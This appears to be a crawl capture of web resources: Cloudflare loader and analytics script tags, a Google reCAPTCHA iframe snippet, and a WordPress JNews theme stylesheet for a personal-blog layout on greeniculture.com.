		<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="368c435d928e5253e3038eb5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K9N9qsKN5vn6rrQS-3nb6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763547862930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2
body_size: 858
content:
/** Layout **/
@media only screen and (min-width:1440px) {
	.jeg_header.full .container {
		padding-left: 50px;
		padding-right: 50px;
	}
}

/** Menu **/
.jeg_main_menu > li > a {
	font-size: 12px;
	letter-spacing: 1px;
}
.jeg_menu_style_5 > li.current-menu-item > a, .jeg_menu_style_5 > li.current-menu-ancestor > a {
    color: #212121;
}

/* Blocks */
.jeg_block_title {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 13px;
}
.jeg_block_heading_7 .jeg_block_title {
	font-size: 11px;
}
.widget .jeg_block_heading_7 .jeg_block_title {
	float: none;
	text-align: center;
}
.jeg_post_meta {
	font-size: 10px;
	letter-spacing: .5px;
}
.jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa {
	color: inherit !important;
	margin-right: 2px;
}
.jeg_post_category {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.jeg_post_category a {
	font-weight: bold;
}
.jeg_thumb .jeg_post_category a,
.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,
.jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a,
.jeg_slide_caption .jeg_post_category a {
	padding: 2px 4px 3px;
	line-height: 1;
	font-weight: 600;
}
.jeg_slider_type_2 .jeg_slide_item:before {
	opacity: .3;
}
.jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
	font-weight: normal;
}
.jeg_slider_type_4 .jeg_slide_item:before {
	background: rgba(0, 0, 0, .15);
}
.jeg_slider_type_4 .jeg_slide_caption:before, .jeg_slider_type_4 .jeg_slide_caption:after {
	display: none;
}
.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
	line-height: 1.15;
	margin: 16px auto 10px;
}

.jeg_pl_md_2 .jeg_post_title, .jeg_pl_md_3 .jeg_post_title,
.jeg_pl_lg_2 .jeg_post_title, .jeg_pl_lg_3 .jeg_post_title,
.jeg_pl_lg_4 .jeg_post_title {
	font-weight: normal;
}
.jeg_pl_md_1 .jeg_post_title {
	font-weight: normal;
	font-size: 18px;
	margin-bottom: 0;
}
.jeg_pl_md_4 .jeg_post_title {
	font-size: 24px;
	line-height: 1.15;
}
.jeg_pl_sm .jeg_post_title, .popularpost_item .jeg_post_title {
	font-size: 16px;
	line-height: 1.25;
	font-weight: normal;
	margin-bottom: 5px;
}

/* Carousel */
.jeg_postblock_carousel_3 .jeg_thumb {
	margin-right: 15px;
}
.jeg_postblock_carousel_3 .jeg_post_title {
	font-size: 15px;
}
.jeg_postblock_carousel_3.shownav .jeg_carousel_post {
	padding: 0 30px;
}
.jeg_postblock_carousel.jeg_postblock_carousel_3 .tns-outer .tns-controls button {
	border-color: #eee;
	font-size: 15px;
	width: 30px;
}
.jeg_postblock_carousel.jeg_postblock_carousel_3 .tns-outer .tns-controls button:hover {
	background: #fff;
}

/* Hero */
.jeg_heroblock_8 .jeg_post_title {
	font-size: 24px;
}
.jeg_hero_style_6 .jeg_post_title {
	font-weight: normal;
}
.jeg_hero_style_6 .jeg_thumb:before {
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
}

/** Post **/
.entry-header .jeg_post_title {
	font-weight: normal;
	font-size: 4em;
	line-height: 1.1;
}
.jeg_single_tpl_10 .entry-header:before {
	border-bottom: 3px solid #f5aa95;
}
@media only screen and (min-width:1200px) {
	.jeg_single_tpl_10 .entry-header:before {
		margin-bottom: 40px;
	}
}
.entry-content blockquote p {
	text-transform: uppercase;
	letter-spacing: .5px;
}
.entry-content .pullquote.align-left {
	text-align: left;
}
.entry-content .pullquote:before, .entry-content .pullquote:after {
	width: 80px;
	margin: 1em auto;
}

/** Category **/
.jeg_cat_title {
	letter-spacing: normal;
}
.jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
	padding: 70px 0;
}

/** Author **/
.jeg_archive_header.jeg_authorpage {
	margin-bottom: 60px;
}
.jeg_authorpage .jeg_author_wrap {
	background: #f9f6f5;
	border: 0;
	border-radius: 0;
	text-align: center;
}
.jeg_authorpage .jeg_author_image {
	float: none;
}
.jeg_authorpage .jeg_author_image img {
	width: 80px;
	height: 80px;
}
.jeg_authorpage .jeg_author_content {
	max-width: 600px;
	padding: 0;
	margin: 20px auto 0;
}
.jeg_authorpage .jeg_author_content p {
    width: auto;
}

/** WooCommerce **/
.woocommerce .woocommerce-breadcrumb {
	display: none;
}
.woocommerce-checkout {
	margin-bottom: 40px;
}

/** Widget **/
.popularpost_item:first-child {
	border-bottom-width: 2px;
}
.popularpost_item .jeg_post_title a:before {
	font-size: 20px;
	letter-spacing: .5px;
}
.jeg_tabpost_nav li {
	text-transform: uppercase;
	font-size: 11px;
	font-weight: bold;
	letter-spacing: 1px;
}

/* Mailchimp 4 WP */
.widget .mc4wp-form, .jeg_sidebar .mc4wp-form {
	background: #F9F6F5;
	border: 0;
	padding: 40px;
	text-align: center;
}
.widget .mc4wp-form .jeg_mc4wp_heading {
	margin-bottom: 20px;
}
.widget .mc4wp-form h3, .jeg_sidebar .mc4wp-form h3 {
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
}